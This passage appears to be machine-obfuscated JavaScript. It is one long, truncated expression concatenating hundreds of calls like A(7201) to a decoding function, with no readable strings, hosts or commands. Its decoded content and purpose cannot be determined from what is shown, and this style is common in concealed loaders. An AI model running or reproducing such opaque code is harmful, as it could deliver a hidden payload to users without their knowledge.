A(7201) + A(7373) + A(28162) + A(32244) + A(27009) + A(2502) + A(24261) + A(10463) + A(30759) + A(2086) + A(2742) + A(6398) + A(31212) + A(14126) + A(10498) + A(28552) + A(7e3) + A(30314) + A(5959) + A(7958) + A(21806) + A(32470) + A(19100) + A(30639) + A(21293) + A(12399) + A(9498) + A(2161) + A(1591) + A(7502) + A(29218) + A(12553) + A(15931) + A(28236) + A(34312) + A(755) + A(11569) + A(25790) + A(11340) + A(28913) + A(24308) + A(26963) + A(33096) + A(17845) + A(33191)) + (A(24819) + A(18074) + A(27655) + A(24061) + A(9040) + A(26260) + A(1368) + A(16621) + A(33492) + A(2671) + A(815) + A(26374) + A(18085) + A(18817) + A(30180) + A(28718) + A(18993) + A(3150) + A(10888) + A(11412) + A(26838) + A(23512) + A(21496) + A(3753) + A(11103) + A(10724) + A(18686) + A(10569) + A(22933) + A(553) + A(6967) + A(21701) + A(32768) + A(13519) + A(32601) + A(4776) + A(8946) + A(32352) + A(599) + A(12584) + A(25749) + A(19667) + A(24365) + A(33100) + A(32356) + A(25466) + A(30061) + A(16728) + A(702) + A(15952) + A(11168) + A(19784) + A(16592) + A(28192) + A(8569) + A(19859) + A(21082) + A(1040) + A(21123) + A(7664) + A(13724) + A(4902) + A(26596) + A(4517) + A(8781) + A(16033) + A(7224) + A(11649) + A(34080) + A(30585) + A(12801) + A(896) + A(721) + A(11882) + A(11191) + A(24887) + A(18963) + A(9785) + A(28277) + A(19572) + A(14320) + A(22920) + A(13797) + A(17942) + A(2222) + A(11758) + A(20571) + A(11340) + A(28913) + A(24308) + A(26963) + A(33096) + A(26330) + A(12049) + A(6651) + A(30858) + A(26585) + A(5422) + A(16347) + A(31620)) + (A(13459) + A(945) + A(25851) + A(18666) + A(22337) + A(24040) + A(29933) + A(18365) + A(21446) + A(16718) + A(21183) + A(14379) + A(33853) + A(27918) + A(26271) + A(32459) + A(8369) + A(31754) + A(23080) + A(4357) + A(24739) + A(19870) + A(7221) + A(26788) + A(14134) + A(15377) + A(15773) + A(14314) + A(22989) + A(31189) + A(18853) + A(7437) + A(26880) + A(25144) + A(18670) + A(4440) + A(26089) + A(7158) + A(4712) + A(32777) + A(2674) + A(4014) + A(20783) + A(33676) + A(29065) + A(32523) + A(34085) + A(22482) + A(10144) + A(6042) + A(5158) + A(34288) + A(28766) + A(7505) + A(687) + A(4552) + A(19099) + A(10095) + A(13921) + A(29094) + A(28282) + A(4242) + A(25762) + A(27303) + A(21818) + A(19822) + A(7063) + A(24541) + A(15151) + A(30444) + A(25847) + A(25414) + A(7237) + A(13974) + A(8252) + A(29042) + A(27092) + A(16246) + A(3222) + A(3830) + A(18248) + A(13135) + A(19414) + A(21054) + A(25973) + A(29807) + A(17789) + A(8327) + A(18254) + A(12791) + A(13334) + A(24030) + A(7653) + A(5591) + A(5602) + A(1007) + A(8091) + A(12602) + A(1352) + A(7198)) + (A(20689) + A(29107) + A(32678) + A(14532) + A(30982) + A(31826) + A(7759) + A(22702) + A(7684) + A(27514) + A(23367) + A(8614) + A(4529) + A(29231) + A(2845) + A(22079) + A(7348) + A(27862) + A(23729) + A(1853) + A(24987) + A(28392) + A(11868) + A(15483) + A(6195) + A(1215) + A(23797) + A(17303) + A(2746) + A(14377) + A(3744) + A(29949) + A(6094) + A(27804) + A(24614) + A(12500) + A(12706) + A(24355) + A(33949) + A(2483) + A(30279) + A(13068) + A(6195) + A(1215) + A(23797) + A(17303) + A(23815) + A(18197) + A(21058) + A(11581) + A(8191) + A(34308) + A(31047) + A(14670) + A(18219) + A(2761) + A(17724) + A(28591) + A(20676) + A(32091) + A(5223) + A(11097) + A(28465) + A(9657) + A(16997) + A(2709) + A(19419) + A(19612) + A(19147) + A(2769) + A(4511) + A(2069) + A(5361) + A(9458) + A(1774) + A(23502) + A(7313) + A(838) + A(1286) + A(26721) + A(5338) + A(8980) + A(21509) + A(20691) + A(31713) + A(23052) + A(10024) + A(5058) + A(23152) + A(10300) + A(6679) + A(12589) + A(13654) + A(1028) + A(9407) + A(11431) + A(27604) + A(32540) + A(33667) + A(12099)) + (A(8341) + A(7146) + A(7652) + A(31947) + A(12879) + A(2419) + A(31965) + A(17024) + A(1231) + A(11684) + A(16888) + A(21790) + A(14454) + A(448) + A(14231) + A(19645) + A(5792) + A(20827) + A(21486) + A(5949) + A(5857) + A(5958) + A(31827) + A(24653) + A(33446) + A(25877) + A(18889) + A(25924) + A(27795) + A(6541) + A(24212) + A(12850) + A(21783) + A(4161) + A(24491) + A(22300) + A(27235) + A(24259) + A(7918) + A(17409) + A(30870) + A(28758) + A(6169) + A(20492) + A(18974) + A(10700) + A(20651) + A(26855) + A(628) + A(4061) + A(19615) + A(28807) + A(976) + A(17402) + A(6295) + A(4867) + A(18697) + A(25755) + A(22336) + A(20463) + A(26547) + A(25783) + A(24438) + A(24609) + A(18707) + A(20863) + A(29108) + A(23705) + A(13435) + A(19486) + A(4717) + A(9671) + A(906) + A(24364) + A(31225) + A(16473) + A(32614) + A(23563) + A(7993) + A(23994) + A(20844) + A(32626) + A(15394) + A(29904) + A(28017) + A(18118) + A(21369) + A(2116) + A(4654) + A(17360) + A(18707) + A(2325) + A(20600) + A(4503) + A(32901) + A(33505) + A(22943) + A(32934) + A(2182) + A(12320)) + (A(32100) + A(33359) + A(10152) + A(22792) + A(4899) + A(11633) + A(26471) + A(22972) + A(15814) + A(24457) + A(10850) + A(33961) + A(9377) + A(4489) + A(28744) + A(31877) + A(11726) + A(32425) + A(21925) + A(26499) + A(31935) + A(32214) + A(10565) + A(23857) + A(790) + A(16823) + A(16993) + A(10807) + A(31743) + A(7913) + A(26691) + A(16154) + A(19807) + A(1613) + A(4879) + A(16724) + A(10555) + A(30161) + A(30380) + A(33354) + A(18665) + A(29281) + A(31152) + A(18135) + A(7020) + A(27415) + A(11443) + A(6004) + A(15465) + A(16342) + A(19847) + A(3487) + A(13435) + A(19486) + A(4717) + A(9671) + A(906) + A(24364) + A(34019) + A(446) + A(20288) + A(5778) + A(19058) + A(15108) + A(20119) + A(20112) + A(1544) + A(5916) + A(28670) + A(14077) + A(20517) + A(8436) + A(22581) + A(23927) + A(17842) + A(20505) + A(18171) + A(6990) + A(23711) + A(23316) + A(3971) + A(11292) + A(15876) + A(11637) + A(9050) + A(24268) + A(20184) + A(14421) + A(32538) + A(18719) + A(20847) + A(24052) + A(24228) + A(23401) + A(33669) + A(25846) + A(2313) + A(10920) + A(11917) + A(9788)) + (A(28574) + A(10588) + A(24894) + A(19006) + A(2554) + A(10049) + A(32321) + A(1063) + A(26852) + A(23272) + A(26595) + A(30670) + A(33702) + A(11472) + A(21643) + A(10955) + A(7239) + A(5842) + A(11145) + A(19545) + A(2765) + A(5604) + A(19042) + A(32750) + A(28342) + A(27807) + A(17794) + A(32951) + A(18679) + A(21667) + A(22403) + A(18713) + A(30799) + A(30438) + A(13259) + A(31037) + A(8435) + A(2539) + A(30047) + A(2491) + A(29219) + A(7663) + A(9080) + A(12406) + A(33838) + A(30044) + A(9385) + A(32626) + A(13080) + A(7819) + A(10235) + A(31770) + A(14293) + A(13856) + A(22909) + A(19062) + A(2884) + A(12318) + A(31230) + A(17182) + A(5111) + A(32482) + A(22590) + A(12588) + A(2175) + A(26355) + A(33475) + A(19545) + A(2765) + A(5604) + A(19042) + A(32750) + A(24547) + A(31038) + A(9219) + A(5212) + A(17906) + A(15725) + A(5088) + A(32750) + A(4407) + A(18370) + A(28022) + A(14342) + A(14293) + A(13856) + A(22909) + A(19062) + A(20499) + A(3754) + A(26408) + A(27315) + A(29908) + A(2277) + A(4880) + A(19313) + A(19250) + A(12134) + A(12799) + A(34084)) + (A(29936) + A(13007) + A(17586) + A(25966) + A(29543) + A(33349) + A(26910) + A(7425) + A(13484) + A(27281) + A(11957) + A(10314) + A(25210) + A(21585) + A(20646) + A(7220) + A(25404) + A(27086) + A(30774) + A(17624) + A(4492) + A(32607) + A(26669) + A(34193) + A(30527) + A(15061) + A(14758) + A(10705) + A(15283) + A(17039) + A(19787) + A(8149) + A(14485) + A(32089) + A(18122) + A(24973) + A(14489) + A(6855) + A(25607) + A(7013) + A(16386) + A(21675) + A(7129) + A(32115) + A(33937) + A(4964) + A(20106) + A(34344) + A(6442) + A(818) + A(32939) + A(11395) + A(16895) + A(27294) + A(577) + A(27451) + A(13942) + A(30212) + A(9589) + A(23573) + A(30769) + A(1685) + A(11366) + A(24734) + A(18416) + A(3455) + A(7560) + A(25582) + A(26449) + A(15570) + A(11988) + A(10321) + A(3943) + A(18157) + A(14034) + A(21794) + A(25084) + A(562) + A(11988) + A(10321) + A(3943) + A(18157) + A(14034) + A(21794) + A(5341) + A(28589) + A(11366) + A(24734) + A(18416) + A(3455) + A(7560) + A(25582) + A(13387) + A(33362) + A(28482) + A(29555) + A(29371) + A(22228) + A(19868) + A(15358)) + (A(22903) + A(13061) + A(1527) + A(1367) + A(19227) + A(22558) + A(31631) + A(24328) + A(571) + A(19707) + A(653) + A(6196) + A(4778) + A(4313) + A(25786) + A(767) + A(3095) + A(33428) + A(577) + A(27451) + A(13942) + A(30212) + A(9589) + A(12015) + A(7751) + A(29691) + A(5324) + A(20024) + A(19919) + A(18846) + A(33527) + A(26898) + A(23049) + A(15537) + A(5639) + A(24461) + A(18499) + A(22257) + A(32724) + A(18771) + A(22602) + A(20537) + A(13324) + A(13863) + A(9265) + A(6147) + A(27324) + A(10908) + A(15326) + A(24734) + A(18416) + A(3455) + A(7560) + A(25582) + A(12135) + A(8892) + A(33504) + A(30161) + A(30380) + A(33354) + A(18665) + A(25443) + A(2793) + A(32690) + A(23322) + A(14496) + A(15446) + A(24945) + A(18277) + A(21762) + A(4871) + A(26959) + A(16344) + A(32993) + A(16273) + A(15152) + A(1099) + A(31970) + A(24276) + A(22938) + A(33858) + A(30513) + A(19240) + A(6015) + A(32794) + A(2077) + A(8514) + A(15340) + A(9338) + A(2673) + A(7611) + A(7200) + A(4036) + A(4885) + A(21633) + A(9599) + A(23384) + A(26899) + A(8840) + A(24064)) + (A(3342) + A(1518) + A(28139) + A(32072) + A(32343) + A(9137) + A(32969) + A(23629) + A(33342) + A(13323) + A(18543) + A(2302) + A(9602) + A(17246) + A(16075) + A(12651) + A(27577) + A(29540) + A(29780) + A(20175) + A(19286) + A(8726) + A(25327) + A(32231) + A(33895) + A(32184) + A(30959) + A(20112) + A(17840) + A(22652) + A(24801) + A(23562) + A(31068) + A(26629) + A(3285) + A(20006) + A(22656) + A(2187) + A(16825) + A(30072) + A(9207) + A(16771) + A(21620) + A(14891) + A(5719) + A(28214) + A(24363) + A(21144) + A(21541) + A(33307) + A(23975) + A(11475) + A(29005) + A(32782) + A(26195) + A(10883) + A(5444) + A(21687) + A(12767) + A(6308) + A(31344) + A(24956) + A(21595) + A(18953) + A(21199) + A(4026) + A(3245) + A(14534) + A(33794) + A(4630) + A(22338) + A(8468) + A(5832) + A(22585) + A(11285) + A(23061) + A(3310) + A(3053) + A(13774) + A(10955) + A(2919) + A(3215) + A(14982) + A(5474) + A(11728) + A(25938) + A(25983) + A(31013) + A(18606) + A(12520) + A(12562) + A(22133) + A(21944) + A(3030) + A(28959) + A(19424) + A(21037) + A(19702) + A(16082) + A(6574)) + (A(19602) + A(32313) + A(9589) + A(25001) + A(3945) + A(21214) + A(30238) + A(13225) + A(8335) + A(2236) + A(15862) + A(30151) + A(20819) + A(33308) + A(34317) + A(32288) + A(3961) + A(3247) + A(29305) + A(24244) + A(21613) + A(28111) + A(24729) + A(25989) + A(32794) + A(5221) + A(3127) + A(25852) + A(20893) + A(32518) + A(32752) + A(7485) + A(15098) + A(27399) + A(28038) + A(19997) + A(33619) + A(15930) + A(8254) + A(32526) + A(33639) + A(15961) + A(515) + A(16598) + A(13060) + A(740) + A(21982) + A(8112) + A(11151) + A(17419) + A(21132) + A(32997) + A(3378) + A(17185) + A(17952) + A(23198) + A(26817) + A(26824) + A(11995) + A(20860) + A(26776) + A(20628) + A(24315) + A(24112) + A(28220) + A(8408) + A(14598) + A(28072) + A(17573) + A(14638) + A(14009) + A(7780) + A(15010) + A(31390) + A(5319) + A(9134) + A(3737) + A(29101) + A(22042) + A(3935) + A(30524) + A(27327) + A(12632) + A(8849) + A(2842) + A(539) + A(30916) + A(6367) + A(611) + A(30725) + A(24026) + A(13105) + A(27724) + A(33284) + A(9431) + A(14729) + A(18126) + A(7676) + A(8006) + A(7191)) + (A(30860) + A(27809) + A(12038) + A(27253) + A(31698) + A(15224) + A(15626) + A(30628) + A(9388) + A(12250) + A(8618) + A(24785) + A(5023) + A(28625) + A(5286) + A(26643) + A(30685) + A(28867) + A(18877) + A(28987) + A(26265) + A(9371) + A(19563) + A(14603) + A(32984) + A(28691) + A(20761) + A(26192) + A(15465) + A(29414) + A(19850) + A(14948) + A(33858) + A(30513) + A(25798) + A(5769) + A(33527) + A(13360) + A(25917) + A(10468) + A(30186) + A(2095) + A(21129) + A(19313) + A(15048) + A(11143) + A(21217) + A(25395) + A(25802) + A(14531) + A(19218) + A(25572) + A(8752) + A(1348) + A(10637) + A(22399) + A(29282) + A(29303) + A(19242) + A(22412) + A(23048) + A(25598) + A(9254) + A(17891) + A(31456) + A(28942) + A(17498) + A(20607) + A(13476) + A(17884) + A(10721) + A(23171) + A(23995) + A(19450) + A(14228) + A(27346) + A(2080) + A(4716) + A(3048) + A(30600) + A(22420) + A(32122) + A(11813) + A(26037) + A(26669) + A(34193) + A(30527) + A(15061) + A(14758) + A(10489) + A(7077) + A(5778) + A(597) + A(3964) + A(594) + A(13492) + A(30698) + A(16374) + A(2413) + A(13628)) + (A(6496) + A(23170) + A(15042) + A(3529) + A(16095) + A(17897) + A(11643) + A(31853) + A(28973) + A(21660) + A(19807) + A(8037) + A(18156) + A(4956) + A(11624) + A(27492) + A(11799) + A(818) + A(3284) + A(18925) + A(5433) + A(25395) + A(25802) + A(14531) + A(19218) + A(16577) + A(12598) + A(2808) + A(19839) + A(31029) + A(882) + A(30791) + A(8032) + A(18864) + A(6942) + A(16096) + A(21829) + A(16672) + A(4036) + A(4966) + A(3724) + A(5877) + A(12877) + A(26182) + A(1744) + A(12943) + A(32821) + A(28406) + A(23384) + A(26899) + A(8840) + A(24064) + A(3342) + A(22227) + A(34111) + A(28530) + A(16979) + A(3601) + A(21136) + A(31013) + A(28292) + A(33761) + A(11678) + A(11092) + A(2906) + A(7098) + A(9815) + A(4268) + A(17580) + A(3551) + A(26548) + A(27627) + A(4836) + A(9177) + A(26141) + A(19873) + A(15757) + A(3517) + A(22146) + A(8454) + A(3817) + A(32718) + A(22430) + A(14301) + A(12563) + A(5954) + A(19346) + A(15020) + A(11730) + A(18672) + A(2765) + A(5604) + A(19042) + A(32750) + A(34419) + A(15076) + A(9751) + A(2067) + A(7156) + A(6970)) + (A(10196) + A(10955) + A(25579) + A(24557) + A(2582) + A(24461) + A(1993) + A(32552) + A(21180) + A(8228) + A(13543) + A(18012) + A(25802) + A(14531) + A(19218) + A(21388) + A(11049) + A(6149) + A(20011) + A(26043) + A(30293) + A(8287) + A(19546) + A(33814) + A(29811) + A(18544) + A(14591) + A(22017) + A(6053) + A(10992) + A(31619) + A(7340) + A(18216) + A(11901) + A(2305) + A(10945) + A(19346) + A(28509) + A(17395) + A(15131) + A(13379) + A(17554) + A(31503) + A(23927) + A(29511) + A(28960) + A(2582) + A(24461) + A(18499) + A(22257) + A(29126) + A(26135) + A(22621) + A(29194) + A(22943) + A(32934) + A(2182) + A(15311) + A(14461) + A(18740) + A(21270) + A(15108) + A(20119) + A(20112) + A(5558) + A(7798) + A(32642) + A(2510) + A(33596) + A(31668) + A(24535) + A(16141) + A(6417) + A(22399) + A(15771) + A(8454) + A(7678) + A(7897) + A(12537) + A(30202) + A(25222) + A(9337) + A(15428) + A(2714) + A(19123) + A(981) + A(8016) + A(16574) + A(15098) + A(30933) + A(5551) + A(9879) + A(33432) + A(20009) + A(18122) + A(32269) + A(19473) + A(10578) + A(12430) + A(12623)) + (A(30774) + A(1550) + A(6229) + A(4191) + A(13786) + A(18601) + A(5763) + A(7956) + A(22317) + A(28492) + A(32694) + A(26027) + A(1852) + A(26292) + A(29085) + A(4034) + A(27101) + A(4054) + A(20552) + A(11010) + A(18277) + A(24433) + A(27163) + A(6281) + A(16979) + A(3601) + A(21136) + A(31013) + A(18400) + A(25036) + A(23426) + A(5922) + A(26488) + A(32552) + A(5826) + A(20267) + A(13976) + A(26899) + A(8840) + A(24064) + A(3342) + A(567) + A(19770) + A(16950) + A(29936) + A(13007) + A(17586) + A(10714) + A(1912) + A(2778) + A(8435) + A(2539) + A(30047) + A(2491) + A(15651) + A(1226) + A(30834) + A(22293) + A(15355) + A(7818) + A(31706) + A(1573) + A(24830) + A(10089) + A(4349) + A(16772) + A(21043) + A(16517) + A(28802) + A(11635) + A(1692) + A(15152) + A(1099) + A(15397) + A(1404) + A(27959) + A(3962) + A(28616) + A(17151) + A(4844) + A(10587) + A(7914) + A(15417) + A(12765) + A(6627) + A(11546) + A(21351) + A(15396) + A(930) + A(32108) + A(26282) + A(22111) + A(31618) + A(18573) + A(16561) + A(6134) + A(28816) + A(32295) + A(30694) + A(30335)) + (A(14849) + A(17259) + A(11489) + A(24130) + A(27321) + A(8339) + A(17823) + A(1875) + A(23571) + A(9006) + A(6334) + A(9363) + A(16406) + A(30899) + A(6778) + A(8083) + A(17116) + A(33497) + A(1187) + A(5688) + A(3172) + A(14747) + A(1217) + A(5262) + A(27810) + A(26433) + A(10433) + A(21450) + A(30511) + A(13535) + A(16500) + A(4926) + A(5975) + A(28348) + A(1350) + A(8502) + A(33281) + A(5628) + A(28735) + A(2033) + A(23298) + A(25591) + A(18695) + A(3055) + A(18594) + A(3053) + A(19646) + A(34079) + A(11746) + A(10718) + A(5584) + A(14971) + A(20276) + A(15585) + A(18774) + A(13020) + A(31177) + A(11233) + A(22536) + A(31668) + A(21075) + A(7512) + A(11385) + A(27028) + A(17901) + A(28822) + A(4708) + A(30084) + A(12723) + A(19655) + A(5739) + A(8823) + A(23914) + A(3632) + A(8602) + A(18725) + A(25221) + A(30443) + A(12413) + A(33236) + A(22454) + A(11603) + A(23060) + A(5191) + A(30824) + A(24295) + A(32306) + A(27292) + A(27438) + A(24889) + A(12639) + A(20878) + A(5668) + A(19202) + A(23611) + A(20911) + A(9870) + A(9900) + A(3885) + A(7049)) + (A(30602) + A(20965) + A(18222) + A(3531) + A(19186) + A(1679) + A(11119) + A(31039) + A(23090) + A(10287) + A(25277) + A(1506) + A(17454) + A(17490) + A(2706) + A(20314) + A(20603) + A(23342) + A(16827) + A(15118) + A(17231) + A(703) + A(2855) + A(9006) + A(6334) + A(20229) + A(2055) + A(11372) + A(14218) + A(17401) + A(27151) + A(22329) + A(29617) + A(30074) + A(13713) + A(9298) + A(17833) + A(2013) + A(4433) + A(12940) + A(25522) + A(8486) + A(21391) + A(29764) + A(19045) + A(26467) + A(33292) + A(19062) + A(32549) + A(19026) + A(1237) + A(27743) + A(33596) + A(31668) + A(20785) + A(13763) + A(1703) + A(22228) + A(19868) + A(15358) + A(27544) + A(9999) + A(6345) + A(18029) + A(4425) + A(9528) + A(24091) + A(1557) + A(26704) + A(18157) + A(14034) + A(21794) + A(18142) + A(34294) + A(18938) + A(6622) + A(22420) + A(21740) + A(14200) + A(10405) + A(31709) + A(8937) + A(31953) + A(15688) + A(29582) + A(8185) + A(33596) + A(31668) + A(12459) + A(28977) + A(8692) + A(28266) + A(23995) + A(1575) + A(4446) + A(29767) + A(18103) + A(15321) + A(13308) + A(33247)) + (A(31484) + A(22504) + A(5088) + A(32750) + A(2422) + A(32195) + A(6429) + A(21729) + A(25922) + A(31013) + A(24940) + A(23547) + A(11775) + A(26065) + A(2818) + A(10714) + A(27755) + A(34147) + A(1692) + A(15152) + A(1099) + A(2588) + A(33879) + A(32211) + A(28861) + A(20841) + A(29151) + A(26565) + A(13406) + A(6254) + A(8639) + A(30791) + A(9384) + A(17943) + A(30290) + A(3232) + A(23336) + A(28625) + A(23374) + A(1045) + A(31627) + A(2539) + A(30047) + A(2491) + A(10163) + A(24113) + A(15908) + A(26510) + A(30200) + A(27032) + A(11001) + A(2275) + A(22498) + A(18089) + A(25297) + A(6147) + A(12379) + A(31756) + A(29028) + A(1339) + A(3997) + A(30791) + A(27233) + A(5609) + A(22767) + A(1873) + A(33022) + A(4458) + A(1053) + A(21182) + A(13215) + A(29826) + A(28575) + A(31877) + A(34295) + A(30525) + A(10386) + A(23922) + A(25770) + A(10655) + A(27276) + A(31824) + A(30071) + A(5954) + A(19346) + A(27671) + A(9443) + A(24944) + A(2906) + A(7098) + A(21339) + A(1142) + A(2456) + A(10158) + A(22909) + A(19062) + A(9913) + A(10453) + A(3225) + A(7325)) + (A(19323) + A(21794) + A(26266) + A(14790) + A(29020) + A(4070) + A(21043) + A(34265) + A(14702) + A(27995) + A(31231) + A(1284) + A(12690) + A(22039) + A(3519) + A(7227) + A(26488) + A(32552) + A(3570) + A(11510) + A(5449) + A(4322) + A(7216) + A(9371) + A(17735) + A(23154) + A(17728) + A(4318) + A(3411) + A(7178) + A(22413) + A(16297) + A(14485) + A(32089) + A(18122) + A(22135) + A(18440) + A(15293) + A(13645) + A(3809) + A(26695) + A(21035) + A(26639) + A(11694) + A(14337) + A(4345) + A(32609) + A(32698) + A(13467) + A(12860) + A(20532) + A(12588) + A(25937) + A(20387) + A(28109) + A(18680) + A(9939) + A(13556) + A(2283) + A(30502) + A(23041) + A(6009) + A(16295) + A(13493) + A(2915) + A(13181) + A(30604) + A(9167) + A(2832) + A(4490) + A(28501) + A(26200) + A(20707) + A(25184) + A(24666) + A(3183) + A(21643) + A(10955) + A(20811) + A(21413) + A(8202) + A(4983) + A(3997) + A(30791) + A(22109) + A(32826) + A(29077) + A(31895) + A(22146) + A(8454) + A(12634) + A(21280) + A(24542) + A(14336) + A(585) + A(4441) + A(11041) + A(28874) + A(16001) + A(3233)) + (A(12292) + A(32089) + A(18122) + A(17105) + A(24704) + A(16241) + A(12709) + A(29303) + A(23387) + A(21299) + A(15084) + A(3859) + A(16553) + A(18488) + A(21742) + A(29475) + A(580) + A(2957) + A(20750) + A(18894) + A(18938) + A(6622) + A(22420) + A(29638) + A(17026) + A(16178) + A(16167) + A(12167) + A(32347) + A(18522) + A(22714) + A(30212) + A(9589) + A(33868) + A(1283) + A(32318) + A(8639) + A(30791) + A(16e3) + A(24398) + A(31741) + A(33204) + A(3922) + A(12913) + A(8931) + A(16081) + A(7772) + A(21831) + A(15044) + A(19539) + A(22779) + A(10228) + A(21184) + A(21154) + A(27192) + A(6331) + A(22588) + A(18573) + A(3255) + A(17824) + A(25961) + A(28712) + A(21635) + A(24176) + A(22327) + A(32104) + A(15978) + A(8192) + A(18305) + A(26367) + A(23347) + A(5239) + A(24227) + A(24811) + A(26753) + A(27928) + A(8727) + A(1908) + A(7489) + A(5131) + A(12613) + A(31403) + A(30408) + A(26928) + A(22213) + A(34197) + A(13142) + A(32496) + A(9645) + A(25556) + A(27128) + A(9052) + A(10039) + A(5595) + A(19646) + A(22332) + A(15962) + A(20193) + A(24218) + A(2601)) + (A(3776) + A(16073) + A(951) + A(28893) + A(6765) + A(29477) + A(32898) + A(16893) + A(7280) + A(23733) + A(1986) + A(32436) + A(1471) + A(16960) + A(12870) + A(1814) + A(30316) + A(16452) + A(24434) + A(17329) + A(12501) + A(33471) + A(579) + A(5876) + A(3615) + A(20054) + A(6360) + A(32497) + A(14547) + A(14117) + A(19542) + A(28269) + A(17815) + A(6774) + A(28873) + A(19379) + A(14825) + A(28226) + A(34216) + A(3726) + A(33488) + A(22180) + A(11413) + A(13924) + A(32141) + A(5756) + A(4896) + A(19808) + A(22295) + A(10125) + A(33543) + A(7537) + A(15215) + A(23680) + A(25653) + A(31774) + A(2350) + A(15142) + A(11254) + A(2744) + A(18383) + A(13548) + A(27856) + A(2896) + A(26392) + A(749) + A(12449) + A(16815) + A(8239) + A(10132) + A(3658) + A(12357) + A(22101) + A(29740) + A(18955) + A(1507) + A(659) + A(33597) + A(30701) + A(30766) + A(14030) + A(31233) + A(8300) + A(15410) + A(27664) + A(7421) + A(6609) + A(29204) + A(20892) + A(16336) + A(11935) + A(18608) + A(15376) + A(16615) + A(1909) + A(9127) + A(1673) + A(9581) + A(31329) + A(21103)) + (A(2915) + A(30862) + A(19431) + A(24110) + A(22137) + A(30791) + A(32283) + A(22576) + A(5661) + A(31354) + A(21620) + A(15351) + A(19471) + A(23890) + A(33263) + A(18650) + A(15439) + A(20247) + A(1619) + A(27277) + A(17109) + A(15967) + A(29269) + A(31818) + A(26255) + A(18628) + A(31158) + A(23890) + A(33263) + A(18650) + A(7195) + A(3998) + A(4843) + A(24064) + A(3342) + A(8068) + A(22362) + A(6684) + A(30200) + A(9721) + A(11711) + A(21515) + A(2485) + A(28950) + A(18404) + A(21670) + A(13659) + A(22768) + A(18242) + A(25582) + A(30981) + A(17695) + A(3870) + A(20841) + A(27545) + A(23836) + A(34179) + A(12007) + A(19807) + A(24712) + A(32325) + A(15198) + A(21403) + A(27277) + A(17660) + A(15175) + A(8761) + A(7818) + A(31706) + A(673) + A(5265) + A(1503) + A(24289) + A(4396) + A(30062) + A(24477) + A(28823) + A(4556) + A(6658) + A(13835) + A(7294) + A(31083) + A(20701) + A(13642) + A(27268) + A(12327) + A(16660) + A(17867) + A(32333) + A(9191) + A(4689) + A(14026) + A(29178) + A(33036) + A(4585) + A(16924) + A(33731) + A(23645) + A(31252) + A(7854)) + (A(27224) + A(20826) + A(28797) + A(10900) + A(24676) + A(21025) + A(12528) + A(30679) + A(2697) + A(11621) + A(4101) + A(16326) + A(6299) + A(23198) + A(1663) + A(2642) + A(22403) + A(18713) + A(4245) + A(27179) + A(2018) + A(16882) + A(17586) + A(10714) + A(28951) + A(9653) + A(32388) + A(2957) + A(11203) + A(463) + A(6128) + A(2291) + A(18707) + A(31995) + A(28167) + A(19234) + A(19807) + A(20799) + A(21769) + A(16812) + A(31757) + A(20112) + A(23742) + A(18092) + A(6322) + A(10920) + A(2705) + A(29958) + A(24680) + A(32453) + A(12673) + A(31424) + A(27010) + A(25517) + A(33263) + A(32093) + A(27200) + A(31719) + A(27240) + A(16333) + A(26641) + A(9233) + A(16167) + A(12167) + A(2730) + A(13198) + A(25218) + A(17882) + A(27914) + A(7482) + A(26425) + A(25698) + A(30735) + A(11707) + A(27999) + A(16785) + A(25597) + A(25844) + A(26676) + A(26150) + A(20532) + A(12588) + A(23018) + A(32957) + A(15554) + A(17820) + A(10382) + A(29227) + A(15986) + A(13230) + A(12116) + A(21103) + A(2915) + A(3633) + A(20657) + A(6479) + A(18665) + A(16359) + A(32116) + A(21971)) + (A(4182) + A(32457) + A(1150) + A(11732) + A(4200) + A(9966) + A(588) + A(14913) + A(14655) + A(31577) + A(19762) + A(6893) + A(13439) + A(30108) + A(31862) + A(27455) + A(21842) + A(13212) + A(5711) + A(17190) + A(24511) + A(20696) + A(2356) + A(11348) + A(31457) + A(22691) + A(28847) + A(26232) + A(4500) + A(4789) + A(9621) + A(1740) + A(26933) + A(24272) + A(2040) + A(4887) + A(31718) + A(2550) + A(22089) + A(14054) + A(19271) + A(10683) + A(8723) + A(10893) + A(22334) + A(31778) + A(12118) + A(26196) + A(34065) + A(3341) + A(12218) + A(32602) + A(26799) + A(11162) + A(26704) + A(15505) + A(13117) + A(2058) + A(12758) + A(11663) + A(13273) + A(27177) + A(30874) + A(32988) + A(28738) + A(33887) + A(11204) + A(15002) + A(684) + A(14587) + A(9726) + A(25971) + A(10449) + A(10733) + A(27676) + A(20277) + A(15903) + A(22599) + A(7600) + A(2110) + A(19059) + A(28767) + A(26095) + A(27952) + A(32494) + A(31930) + A(4614) + A(5672) + A(14730) + A(1178) + A(12239) + A(6645) + A(2227) + A(17655) + A(17597) + A(27632) + A(31909) + A(20182) + A(17672) + A(13828)) + (A(21997) + A(24610) + A(3025) + A(33051) + A(16607) + A(1879) + A(3524) + A(32734) + A(25302) + A(25856) + A(30017) + A(3397) + A(7364) + A(14023) + A(27464) + A(2180) + A(8570) + A(31504) + A(23186) + A(24503) + A(31933) + A(19981) + A(1131) + A(30837) + A(29523) + A(16981) + A(20805) + A(21407) + A(27436) + A(30562) + A(15098) + A(7290) + A(2137) + A(781) + A(22255) + A(20796) + A(29774) + A(15954) + A(14730) + A(6153) + A(800) + A(29501) + A(20805) + A(18223) + A(20562) + A(11837) + A(22555) + A(9868) + A(17990) + A(31781) + A(640) + A(19817) + A(30727) + A(17932) + A(11940) + A(12725) + A(18773) + A(5184) + A(33493) + A(30456) + A(29865) + A(21735) + A(24114) + A(16201) + A(7876) + A(5542) + A(16486) + A(6608) + A(22997) + A(34018) + A(17585) + A(21535) + A(25672) + A(24805) + A(2307) + A(25664) + A(2373) + A(18794) + A(8231) + A(14684) + A(20954) + A(5951) + A(31911) + A(21236) + A(14748) + A(5119) + A(32527) + A(23583) + A(16986) + A(21779) + A(31811) + A(34368) + A(14406) + A(6385) + A(15194) + A(10851) + A(17549) + A(8706) + A(13793) + A(19281)) + (A(32480) + A(13478) + A(30128) + A(31720) + A(17237) + A(3049) + A(21232) + A(6052) + A(28350) + A(21841) + A(8148) + A(4178) + A(15115) + A(31060) + A(9957) + A(26118) + A(34225) + A(9845) + A(5652) + A(6336) + A(26717) + A(19324) + A(2028) + A(23191) + A(11362) + A(33861) + A(32705) + A(10779) + A(28737) + A(15650) + A(11507) + A(21719) + A(20614) + A(23963) + A(13121) + A(2104) + A(16400) + A(3109) + A(26634) + A(12798) + A(20516) + A(7737) + A(7580) + A(6055) + A(33367) + A(21718) + A(19421) + A(12226) + A(449) + A(14364) + A(1014) + A(26501) + A(33633) + A(22685) + 